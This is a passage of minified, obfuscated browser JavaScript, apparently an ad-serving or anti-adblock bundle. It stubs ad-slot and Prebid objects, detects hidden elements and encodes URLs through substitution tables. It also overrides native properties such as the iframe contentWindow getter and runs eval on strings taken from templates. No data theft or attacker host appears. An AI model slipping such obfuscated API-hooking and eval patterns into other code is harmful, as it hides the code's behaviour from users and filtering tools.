n=Object[t(151)](HTMLIFrameElement[t(395)],t(2480));Object[t(1294)](HTMLIFrameElement[t(395)],t(2480),{get:function(){const e=t;if(this[e(2767)](q))return c;for(var r=arguments[e(1306)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(2013)][e(2850)](this,...i)}})}function r(t){t[Iq(321)](q,"")}function e(){const t=Iq,e=navigator[t(272)][t(815)]();return![t(1259),t(893),t(457),t(558),t(3159),t(2541)][t(2330)]((n=>e[t(2773)](n)))&&[t(609),t(1654)][t(2330)]((n=>e[t(2773)](n)))}function I(t,e){return(0,Z.c)(((n,r)=>{const i=a1f;let o=0;t[i(1619)]((s=>{const a=i;s[a(1314)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(1306)]&&n(!1)}))[a(475)](r)}))}))}function U(e){const n=Iq,r=/__#\{(.*?)\}#__/gi,i=[];let o=0,s=null;for(;null!==(s=r[n(1164)](e));)i[n(2952)](e[n(484)](o,s[n(2619)])),i[n(2952)](t(s[1])),o=s[n(2619)]+s[0][n(1306)];return i[n(2952)](e[n(484)](o)),i[n(1190)]("")}function t(o){const IW=Iq;try{const P=eval(o);return null===P?IW(390):void 0===P?IW(172):P[IW(649)]()}catch(t){return console[IW(2321)](t),t[IW(649)]()}}function X(t){const e=Iq;[e(2825),e(2545),e(3171),e(1379),e(2901),e(1803),e(548),e(1391),e(2720),e(2165),e(854)][e(2330)]((t=>location[e(300)][e(2063)](t)))&&Object[e(1294)](t,e(3044),{get:function(){return 8}})}const W=(t,e,n)=>{const r=Iq;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(2802)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(2115)][t]=e,o),clearTargeting:()=>(i[r(2115)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(2115)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(1250)](i[r(2115)]),getTargetingMap:()=>i[r(2115)],setForceSafeFrame:t=>o};return o};function s(t){const e=Iq;window[e(1260)]=window[e(1260)]||{},window[e(1260)][e(2556)]=window[e(1260)][e(2556)]||[];const n=function(){const n=e,r=window[n(1260)][n(2865)];window[n(1260)][n(2865)]=function(e,i){const o=n;if(i===window[o(1260)][o(1979)][o(412)][o(1299)]||t[o(2330)]((t=>e[o(815)]()[o(2773)](t[o(815)]()))))return u.A[o(2179)](o(2877),e),W(e,o(2802),o(603));for(var s=arguments[o(1306)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[o(2850)](this,e,i,...a)}};try{window[e(1260)][e(2556)][e(1436)](n)}catch(t){u.A[e(2321)](e(1766)+t),window[e(1260)][e(2556)][e(2952)](n),window[e(1260)][e(2556)][e(2952)]((()=>{const t=e,n=window[t(1260)][t(1302)]()[t(1206)]()[t(2393)]((e=>e[t(2198)]()))[t(2393)]((e=>e[t(1432)]()[t(815)]()[t(2773)](t(603))));n[t(1306)]>0&&(u.A[t(2179)](t(2856)+n[t(1034)]((e=>e[t(1432)]()))[t(1190)](", ")),window[t(1260)][t(1272)](n))}))}}function g(t){const e=Iq;if(0===t[e(1306)])return;window[e(1260)]=window[e(1260)]||{},window[e(1260)][e(2556)]=window[e(1260)][e(2556)]||[];const n=function(){const n=e,r=window[n(1260)][n(1146)];window[n(1260)][n(1146)]=function(e,i,o){const s=n,a=t[s(2393)]((t=>e[s(2773)](t)));if(a[s(1306)]>0)return u.A[s(2179)](s(1538),e,s(845),a[s(1190)](", "),"]"),W(e,i,o);for(var c=arguments[s(1306)],l=new Array(c>3?c-3:0),d=3;d<c;d++)l[d-3]=arguments[d];return r[s(2850)](this,e,i,o,...l)}};try{window[e(1260)][e(2556)][e(1436)](n)}catch(r){u.A[e(2321)](e(1766)+r),window[e(1260)][e(2556)][e(2952)](n),window[e(1260)][e(2556)][e(2952)]((()=>{const n=e,r=window[n(1260)][n(1302)]()[n(1206)]()[n(2393)]((e=>t[n(2330)]((t=>e[n(1432)]()[n(2773)](t)))));r[n(1306)]>0&&(u.A[n(2179)](n(1305)+r[n(1034)]((t=>t[n(1432)]()))[n(1190)](", ")),window[n(1260)][n(1272)](r))}))}}function y(){const t=Iq;(arguments[t(1306)]>0&&void 0!==arguments[0]?arguments[0]:[t(1645)])[t(1619)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(3043)]=window[e][n(3043)]||[],window[e][n(3043)][n(2952)]((function(){const t=n,r=function(t){const n=a1f;try{t&&n(2913)==typeof t[n(1960)]&&(u.A[n(2179)](n(435)[n(2304)](e),t[n(1960)]),setTimeout((()=>t[n(1960)]([])),0)),u.A[n(2179)](n(1349)[n(2304)](e),t)}catch(t){u.A[n(2321)](n(653)[n(2304)](e),t)}return Promise[n(1125)]({bids:[],timedOut:[],auctionId:null})};r[t(2194)]=function(n){const r=t;return r(2913)!=typeof n||u.A[r(2179)](""[r(2304)](e,r(2895))[r(2304)](n)),n},window[e][t(824)]=r,window[e][t(2046)]=function(){const n=t;u.A[n(2179)](n(3061)[n(2304)](e,n(3046)))},window[e][t(1825)]=function(){const n=t;u.A[n(2179)](n(3061)[n(2304)](e,n(330)))},window[e][t(2319)]=function(){const n=t;return u.A[n(2179)](n(3061)[n(2304)](e,n(1591))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(225);function s(){const t=r,e=i.A[t(2013)](o);return e?t(2382)===e:void 0}function a(t){const e=r;i.A[e(2202)](o,t[e(649)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1f;if(Object[e(2418)])return Object[e(2418)](t);{const n={};return t[e(1619)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{T:()=>i});const i=r(722)},7401:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(527)](t){const e=r;if(!t[e(359)])return 0;let n;for(n=0;n<t[e(359)][e(2451)][e(1306)]&&t[e(359)][e(2451)][n]!==t;n++);return n}static[r(767)](){const t=r;let e=arguments[t(1306)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(2056)]!==e[t(944)]}catch(t){return!0}}static[r(1564)](){const t=r;if(void 0!==l[t(2853)])return l[t(2853)];if(!l[t(767)]())return l[t(2853)]=!1,!1;if(window[t(2775)][t(2900)][t(577)](t(2183))||(0,o.EW)(window[t(2775)][t(2900)]))return l[t(2853)]=!0,!0;try{if((window[t(2775)][t(2900)][t(2773)]("#")?window[t(2775)][t(2900)][t(484)](0,window[t(2775)][t(2900)][t(627)]("#")):window[t(2775)][t(2900)])===(window[t(1072)][t(2775)][t(2900)][t(2773)]("#")?window[t(1072)][t(2775)][t(2900)][t(484)](0,window[t(1072)][t(2775)][t(2900)][t(627)]("#")):window[t(1072)][t(2775)][t(2900)]))return l[t(2853)]=!0,!0}catch(t){}return l[t(2853)]=!1,!1}static[r(372)](){const t=r;if(!this[t(767)]())return!1;try{return window[t(1072)][t(2775)][t(2900)],!1}catch(t){return!0}}static[r(1120)](t){const e=r,n=e(2286);let i=t[n];return i||(i=a.A[e(1012)](),t[n]=i),i}static[r(2728)](t){const e=r,n=document[e(1707)](e(1389)),i=s.A[e(2013)]()[e(339)][e(2013)][e(2850)](t);for(let t=0;t<i[e(1306)];t++){const r=i[t];s.A[e(2013)]()[e(1731)][e(2850)](n,r[e(1355)],r[e(1140)])}return s.A[e(2013)]()[e(2746)][e(2202)][e(2850)](n,s.A[e(2013)]()[e(2746)][e(2013)][e(2850)](t)),n}static[r(1039)](t,e){const n=r;e[n(2204)]?s.A[n(2013)]()[n(2099)][n(2850)](e[n(1399)],t,e[n(2204)]):s.A[n(2013)]()[n(283)][n(2850)](e[n(1399)],t)}static async[r(810)](t,e){const n=r;if(s.A[n(2013)]()[n(2925)][n(2850)](t,n(3160))&&!s.A[n(2013)]()[n(2925)][n(2850)](t,n(2262))){const r=(0,c.c)((e=>{const r=n;s.A[r(2013)]()[r(2039)][r(2850)](t,r(891),(()=>{e()})),s.A[r(2013)]()[r(2039)][r(2850)](t,r(2321),(()=>{e()}))}));return e[n(359)][n(210)](t,e),r}return e[n(359)][n(210)](t,e),(0,c.c)((t=>t()))}static async[r(797)](t,e){const n=r;if(s.A[n(2013)]()[n(2925)][n(2850)](e,n(3160))&&!s.A[n(2013)]()[n(2925)][n(2850)](e,n(2262))){const r=(0,c.c)((t=>{const r=n;s.A[r(2013)]()[r(2039)][r(2850)](e,r(891),(()=>{t()})),s.A[r(2013)]()[r(2039)][r(2850)](e,r(2321),(()=>{t()}))}));return s.A[n(2013)]()[n(283)][n(2850)](t,e),r}return s.A[n(2013)]()[n(283)][n(2850)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(2853),void 0)},7194:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(848)](t){const e=r;return!!(t&&t instanceof Element)&&e(255)===window[e(2715)](t)[e(3121)]}static[r(1870)](t){const e=r;return!!(t&&t instanceof Element)&&e(270)===window[e(2715)](t)[e(2220)]}static[r(1103)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(2013)](window)[e(2906)][e(2013)][e(2850)](t)[e(3121)],s=window[e(2715)](t);return e(255)===s[e(3121)]&&(o.A[e(2013)](window)[e(2906)][e(2013)][e(2850)](t)[e(3121)]=e(1388),e(255)===s[e(3121)]&&(n=!0)),""===i?o.A[e(2013)](window)[e(2906)][e(2013)][e(2850)](t)[e(1983)](e(3121)):o.A[e(2013)](window)[e(2906)][e(2013)][e(2850)](t)[e(3121)]=i,n}static[r(3036)](t){const e=r;let n=t[e(1399)];for(;n;){if(this[e(848)](n))return!0;n=n[e(1399)]}return!1}static async[r(840)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(1779)](t):t instanceof Element&&this[e(3013)](t)}static async[r(1779)](t){const e=r,n=new u(t);return await n[e(1528)]()}static[r(3013)](t){const e=r;if(!t||!document[e(1922)](t))return!1;if(this[e(1103)](t))return a.A[e(2179)](e(1192)),!1;const n=t[e(1411)]();return!(n.x+window[e(1183)]+n[e(245)]<-500&&(a.A[e(2179)](e(659)),a.A[e(2179)](e(468)[e(2304)](n.x,e(2690))[e(2304)](n.y,e(852))[e(2304)](window[e(1183)],e(2175))[e(2304)](window[e(218)],e(350))[e(2304)](n[e(245)],e(1630))[e(2304)](n[e(287)])),1))}static[r(2931)](t){const e=r;return function(){const e=a1f,n=window[e(2715)](t);return e(2768)===t[e(296)][e(815)]()||!(e(2104)!==t[e(296)][e(815)]()||!(t[e(3160)]||n[e(2212)]&&e(255)!==n[e(2212)]))||!(e(718)!==t[e(296)][e(815)]()||!n[e(2212)]||e(255)===n[e(2212)])||"a"===t[e(296)][e(815)]()}()&&this[e(1528)](t)}static[r(1528)](t){const e=r,n=window[e(2715)](t);if(e(255)===n[e(3121)])return!1;if(e(1733)!==n[e(2220)])return!1;if(parseFloat(n[e(2271)])<.2)return!1;if(t[e(2373)]<10||t[e(2660)]<10)return!1;let i=t[e(359)];for(;i;){if(this[e(1103)](i))return!1;i=i[e(359)]}return!0}static async[r(1523)](t){const e=r;for(const n of Array[e(3071)](t[e(1232)](e(2104))))if(l[e(2931)](n))return!0;for(const n of Array[e(3071)](t[e(1232)](e(2768))))if(l[e(2931)](n))return!0;for(const n of Array[e(3071)](t[e(1232)](e(718))))if(l[e(2931)](n))return!0;for(const n of Array[e(3071)](t[e(1232)]("a")))if(l[e(2931)](n))return!0;const n=[];for(const r of Array[e(3071)](t[e(1232)](e(247)))){const t=new u(r);n[e(2952)](t[e(1528)]())}return(await Promise[e(513)](n))[e(2330)]((t=>!0===t))}static[r(1678)](t){u[r(580)](t)}}class u{constructor(t){const e=r;this[e(247)]=t,(0,i.A)(this,e(383),void 0),(0,i.A)(this,e(3164),!1),(0,i.A)(this,e(153),0)}[r(1528)](){return(0,c.c)((t=>{const e=a1f;if(!l[e(1528)](this[e(247)]))return t(!1);this[e(153)]&&window[e(2251)](this[e(153)]),this[e(153)]=o.A[e(2013)](window)[e(1460)][e(2850)](window,(()=>{const n=e;if(this[n(3164)])return void window[n(2251)](this[n(153)]);if(!this[n(247)]||!o.A[n(2013)]()[n(667)][n(2013)][n(2850)](this[n(247)]))return window[n(2251)](this[n(153)]),t(!1);this[n(383)]=new MessageChannel,this[n(383)][n(2622)][n(1520)]=e=>{const r=n,i=o.A[r(2013)]()[r(1143)][r(2013)][r(2850)](e);if(r(2562)==typeof i&&(0,s._)(i)){this[r(3164)]=!0;const e=(0,s.ks)(i);e===u[r(1656)]?t(!0):e===u[r(2867)]&&t(!1)}};const r=(0,s.md)(u[n(1147)]);o.A[n(2013)]()[n(667)][n(2013)][n(2850)](this[n(247)])[n(1339)](r,"*",[this[n(383)][n(1342)]])}),200),o.A[e(2013)](window)[e(1298)][e(2850)](window,(()=>{const n=e;this[n(3164)]||(window[n(2251)](this[n(153)]),t(!1))}),3e3)}))}[r(1527)](){const t=r;this[t(153)]&&window[t(2251)](this[t(153)]),this[t(383)][t(2622)][t(1520)]=null,this[t(383)][t(1342)][t(1520)]=null}static[r(580)](t){const e=r;o.A[e(2013)](t)[e(2039)][e(2850)](t,e(1021),(async n=>{const r=e,i=o.A[r(2013)]()[r(1143)][r(2013)][r(2850)](n);if(r(2562)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(1147)]&&a!==this[r(2858)])return;const c=n[r(252)][0];c[r(1339)]((0,s.md)(u[r(1326)]));const d=await l[r(1523)](t[r(2215)])?u[r(1656)]:u[r(2867)];c[r(1339)]((0,s.md)(d))}))}}(0,i.A)(u,r(1147),r(2282)),(0,i.A)(u,r(2858),r(1934)),(0,i.A)(u,r(1326),r(275)),(0,i.A)(u,r(1656),r(2431)),(0,i.A)(u,r(2867),r(1344))},1221:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(2652)](t){this[r(1817)]=t}static[r(2013)](t){const e=r;let n=!(arguments[e(1306)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1306)]>2&&void 0!==arguments[2]?arguments[2]:e(2634);try{return n&&(t=a(t)),window[i][e(2684)](t)}catch(t){return""}}static[r(2202)](t,e){const n=r;let i=!(arguments[n(1306)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1306)]>3&&void 0!==arguments[3]?arguments[3]:n(2634);try{if(i&&(t=a(t)),!this[n(1817)])return window[s][n(2234)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1f;try{var s,a;await function(){const t=a1f;let e=arguments[t(1306)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(449)](),s=()=>{const t=i;t(2913)!=typeof window[t(564)]?Date[t(449)]()-o>e?r(new Error(t(1767))):setTimeout(s,50):n(window[t(564)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(2466)!==t[i(1317)]&&i(1112)!==t[i(1317)]||e&&!t[i(943)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(564)])||void 0===o||o[r(2850)](s,r(2419),2,(()=>{}),t[r(807)])}catch{}n(t)}};null===(s=(a=window)[i(564)])||void 0===s||s[i(2850)](a,i(2985),2,u),setTimeout((()=>{c||r(new Error(i(1015)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1f;var n,r;return!!(null!==(n=null===(r=t[e(2558)])||void 0===r?void 0:r[e(2317)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1346));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(1306)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(449)](),s=()=>{const t=i;t(2913)!=typeof window[t(2225)]?Date[t(449)]()-o>e?r(new Error(t(353))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(2225)])||void 0===r||r[e(2850)](i,e(2985),((t,r)=>{const i=e;r&&t&&(i(179)===t[i(3020)]||i(985)===t[i(3020)])&&n(t)})),null===(o=(s=window)[e(2225)])||void 0===o||o[e(2850)](s,e(141),((t,r)=>{r&&t&&n({eventName:e(656),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(237)](t)}return{result:await Promise[r(1125)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(2234)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(475)]((t=>{}))}catch(t){}}static[r(2391)](t){const e=r;let n=!(arguments[e(1306)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1306)]>2&&void 0!==arguments[2]?arguments[2]:e(2634);try{return n&&(t=a(t)),window[i][e(2429)](t)}catch(t){}}}(0,i.A)(s,r(1817),!1);const a=t=>""[r(2304)](window[r(2775)][r(682)],r(2461))[r(2304)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1f;window[t(2985)](t(860),o)}function a(){const t=a1f;window[t(2419)](t(860),o)}},2997:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(151)](HTMLIFrameElement[r(395)],r(2989)),XMLHttpRequest_open:()=>a(window,r(2351),r(2510)),Window_decodeURIComponent:()=>a(window,r(3002),r(2381)),Window_fetch:()=>a(window,r(3002),r(1624)),Element_setAttribute:()=>a(window,r(1491),r(321)),EventTarget_addEventListener:()=>a(window,r(1445),r(2985))},o=r(1776)+window[r(1758)](window[r(2775)][r(2900)]),s={get(){return this[r(211)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(1781)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(1788)===e[i(815)]()?t[n]:i(2215)===e?null===(o=t[i(2215)])||void 0===o?void 0:o[n]:i(437)===e?null===(s=t[i(437)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(395)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1f,n=(e,n)=>{t(e,n)};return n[e(649)]=()=>e(1548),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1f;for(document[e(2191)]&&t();!document[e(2191)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1f;this[n(2945)]=t,this[n(2191)]=e}}class s{static[r(2439)](t,e){const n=r;let s=arguments[n(1306)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1329)]=t=>{const e=a;4===n[e(1311)]&&r(new o(n[e(2945)],n[e(3102)]))},n[a(2510)](t,e),n[a(2070)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1f;let n=arguments[e(1306)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(429)]("")[e(1034)]((t=>n[e(2126)][e(2773)](t)?String[e(455)](n[e(277)])+o(n[e(2126)],n[e(2025)],t):n[e(806)][e(2773)](t)?String[e(455)](n[e(1289)])+o(n[e(806)],n[e(519)],t):o(n[e(1212)],n[e(1557)],t)))[e(1190)]("")},decode:t=>{const e=a1f,n=(0,r.i7)(t[e(484)](0,4));if(!n)throw new Error(e(2512)+t);const i=t[e(484)](4);let o=0;return i[e(429)]("")[e(1034)]((t=>{const r=e;if(0==o&&t===String[r(455)](n[r(277)]))return o=1,"";if(0==o&&t===String[r(455)](n[r(1289)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(2025)][r(2773)](t)?s(n[r(2126)],n[r(2025)],t):s(n[r(1212)],n[r(1557)],t)+t;if(2==e)return n[r(519)][r(2773)](t)?s(n[r(806)],n[r(519)],t):s(n[r(1212)],n[r(1557)],t)+t;throw new Error(r(1819)+e)}return s(n[r(1212)],n[r(1557)],t)}))[e(1190)]("")}};function o(t,e,n){const r=a1f;if(1!==n[r(1306)])throw new Error(r(2617));return t[r(2773)](n)?e[t[r(627)](n)]:n}function s(t,e,n){const r=a1f;if(1!==n[r(1306)])throw new Error(r(2617));return e[r(2773)](n)?t[e[r(627)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1f;return t?u[e(1831)]((e=>e.id===t)):i.A[e(2179)]?c[0]:o.A[e(2751)](c)}function a(t){const e=a1f,n=[e(239),e(3033),e(305),e(2742),e(1264),e(1022),e(2405),e(2724),e(2993)],r={};for(let i=0;i<n[e(1306)];i++){const o=t[i];r[atob(n[i])]=e(2562)==typeof o?atob(o):o}return r}const c=[[r(1310),r(1041),r(351),117,r(317),r(183),57,r(1393),r(2921)],[r(2252),r(3150),r(523),117,r(1774),r(467),115,r(737),r(1799)],[r(981),r(2664),r(688),97,r(3153),r(3184),114,r(1249),r(2224)],[r(2389),r(1010),r(1912),106,r(1500),r(963),53,r(2189),r(1668)]][r(1034)]((t=>a(t))),l=[[r(733),r(2371),r(2263),119,r(1782),r(331),102,r(1350),r(465)],[r(2440),r(254),r(1295),57,r(1598),r(778),101,r(1542),r(322)],[r(1074),r(1494),r(2520),102,r(1976),r(2743),56,r(2366),r(2171)],[r(726),r(644),r(2550),97,r(505),r(2972),115,r(1677),r(2412)],[r(1744),r(2133),r(2806),121,r(2997),r(691),110,r(1704),r(2941)],[r(1119),r(3152),r(1623),118,r(1150),r(696),115,r(761),r(1368)],[r(1915),r(2486),r(1763),112,r(2299),r(589),114,r(531),r(1584)],[r(1472),r(1742),r(1877),107,r(1920),r(776),104,r(2150),r(624)],[r(3077),r(890),r(2062),115,r(830),r(1457),104,r(1201),r(2601)],[r(801),r(3176),r(2560),97,r(1480),r(913),101,r(3099),r(698)],[r(794),r(3022),r(1796),106,r(1280),r(1752),107,r(2116),r(2540)],[r(687),r(1577),r(2295),102,r(2337),r(1587),57,r(3042),r(1271)],[r(934),r(149),r(2235),103,r(2181),r(325),97,r(2238),r(361)],[r(982),r(1578),r(834),56,r(969),r(2168),49,r(2590),r(1448)],[r(528),r(2772),r(1843),111,r(1282),r(1512),104,r(1777),r(582)],[r(2533),r(1905),r(2747),107,r(1031),r(1914),50,r(2038),r(940)]][r(1034)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";n.d(e,{$8:()=>u,Gb:()=>c,OC:()=>a,P:()=>l,kZ:()=>s,oi:()=>d});var r=n(1221),i=n(6411),o=(n(9141),n(6391));function s(t){const e=a1f;return!!(t[e(1093)]||t[e(1134)]||t[e(1137)]||t[e(2641)]||t[e(1404)]||t[e(422)]||t[e(2662)]||t[e(1601)]||t[e(3009)]||t[e(1526)]||t[e(1901)]||t[e(3115)]||t[e(967)]||t[e(1309)]||t[e(2276)]||t[e(2256)]||t[e(541)]||t[e(1493)]||t[e(1394)]||t[e(1868)]||t[e(2859)]||t[e(2504)]||t[e(279)]||t[e(1834)])}function a(t){const e=a1f,n=i.A[e(2226)](t),r=o.A[e(1012)](),s=n[e(1814)](e(246),'"'[e(2304)](r,'"')),a=JSON[e(1426)](s);return a[e(798)]=a[r],delete a[r],a}function c(t){const e=a1f;return!!(window[e(2775)][e(1168)]+window[e(2775)][e(3098)])[e(2773)](e(226))||e(2382)===r.A[e(2013)](e(1055),!1)||e(542)!==r.A[e(2013)](e(1055),!1)&&Math[e(1900)]()<t}function l(t){const e=a1f;var n;return!(null==t||!t[e(2878)])&&(null===(n=t[e(2878)][e(2860)])||void 0===n||n)}function u(t,e){const n=a1f;var r;return!(null==t||!t[n(2020)])&&(null===(r=null==e?void 0:e[n(1367)])||void 0===r||r)}function d(t){const e=a1f;try{if(!window[e(2696)]||!(e(1503)in window[e(2696)]))return!1;const n=window[e(2696)][e(1503)];return!(!n[e(1971)]||!n[e(510)])&&n[e(1971)]/n[e(510)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{_:()=>g,ks:()=>p,md:()=>m,z1:()=>u,zp:()=>f});var i=n(6411),o=n(3772),s=n(6621);const a=r(172)==typeof window,c=r(1572),l=r(746),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(1306)]>2&&void 0!==arguments[2]?arguments[2]:2;return m(t=encodeURIComponent(t),e,n)}function m(t,e){const n=r;var o;let u=arguments[n(1306)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(2013)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const f=(2===u?l:c)+i.A[n(551)](t,e);return a||(d[n(2202)](t,f),h[n(2202)](f,t)),f}function p(t){const e=r;if(!t)throw new Error(e(2010));const n=b(t);if(!a){const n=h[e(2013)](t);if(n)return n}const o=t[e(484)](2===n?l[e(1306)]:c[e(1306)]),s=i.A[e(2226)](o);return a||(h[e(2202)](t,s),d[e(2202)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(212));if(t[e(577)](c))return 1;if(t[e(577)](l)){if(t[e(1306)]<l[e(1306)]+4)throw new Error(e(416)[e(2304)](t));const n=t[e(484)](l[e(1306)],l[e(1306)]+4);if((0,o.i7)(n))return 2;throw new Error(e(1945)[e(2304)](t))}throw new Error(e(992)[e(2304)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{EW:()=>C,Gy:()=>z,MN:()=>w,Vp:()=>S,Wq:()=>M,sH:()=>T});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(3268);const h=r(2628),f=r(1966),m=r(675),p=r(1741),g=[h,f,m,p],b=(0,d.t)(a.A[r(2335)]);let w=function(t){const e=r;return t[e(367)]=e(2112),t[e(2309)]=e(3129),t[e(1872)]=e(2670),t[e(878)]=e(2361),t[e(414)]="m",t[e(975)]="n",t}({});function v(t){const e=r;return Array[e(3071)](t[e(368)][e(1250)]())[e(2393)]((t=>e(1354)!=t))[e(1306)]>0}const y=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;y[t]=e}function x(t){const e=r;let n=-1;for(let r=0;r<t[e(1306)];r++)n=n>>>8^y[255&(n^t[e(843)](r))];return~n>>>0}function k(t,e){const n=r;return t[n(429)](".")[n(2393)]((t=>""!==t))[n(516)]()[n(1034)]((t=>x(t+e)%1e3))[n(1190)]("/")}const A=r(2663),_=r(1308);function z(t){const e=r;return e(1969)===t[e(2335)]||e(2443)===t[e(2335)]}function S(t){const e=r;return e(1589)===t[e(2335)]}function M(t){const e=r,{url:n,kind:i=w[e(367)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(2562)==typeof n&&n[e(2773)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2744)](n))return n;let y=W(n,s);if(e(1842)!==y[e(1419)]&&e(2332)!==y[e(1419)])return y[e(2900)];if(e(2387)===y[e(300)])return y[e(2900)];if(e(3162)===y[e(300)])return y[e(2900)];if(/^\/_game-files(?:\/|$)/[e(2744)](y[e(863)])&&(e(880)===y[e(300)]||y[e(300)][e(2063)](e(1005))||e(3095)===y[e(300)]||y[e(300)][e(2063)](e(1341))))return y[e(2900)];if(C(y)){const{originalUrl:n,kind:r}=T(y);return r!==i||v(y)?M({...t,url:n}):y[e(2900)]}let S=(0,u.Vq)(g);var E,N;(-1!==S||(0,u.az)(t[e(618)],g))&&(S=null!==(E=null===(N=t[e(1025)])||void 0===N?void 0:N[e(2606)])&&void 0!==E?E:x(t[e(618)][e(1291)]+y[e(979)])%u.ch,g=(0,u.XV)(g,S));const I=-1===S?(0,u.aV)(g)+y[e(863)]:(0,u.XV)(g,0)+y[e(863)];y[e(979)]===g&&e(1530)===y[e(863)]&&(y=new URL(I));const L=-1===S?(0,u.aV)(g)+y[e(863)]:(0,u.XV)(g,0)+y[e(863)];y[e(979)]===g&&e(503)===y[e(863)]&&(y=new URL(L));const j=-1===S?(0,u.aV)(g)+y[e(863)]:(0,u.XV)(g,0)+y[e(863)];y[e(979)]===g&&e(1105)===y[e(863)]&&(y=new URL(j)),i===w[e(2309)]&&y[e(2900)][e(577)](e(2301))&&(y[e(1419)]=e(2332));const 